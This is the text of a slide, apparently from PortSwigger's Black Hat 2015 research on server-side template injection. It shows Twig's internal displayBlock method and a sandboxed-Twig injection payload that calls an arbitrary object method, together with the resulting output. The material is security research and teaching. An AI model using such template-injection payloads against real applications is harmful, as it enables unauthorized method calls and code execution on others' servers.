 PORTSWIGGER
WEB SECURITY
TWIG (SANDBOX)
EXPLOIT
Read
Explore
Attack
/**
* This method is for internal use only and should never be called
* directly.
*/
public function displayBlock($name, array $context, array $blocks = array(),
{
$template = $this->blocks[$name][0];
$template->$block($context, $blocks);
black hat
USA 2015
Search
Twig Template Injection (sandboxed)
Input: {{_self.displayBlock("id",["argument"],{"id":[devObject,"vulnerableMethod"]})}}
Output: Vulnerable method invoked with argument: Array ( [0] => argument )
©PortSwigger Ltd 2015 All Rights Reserved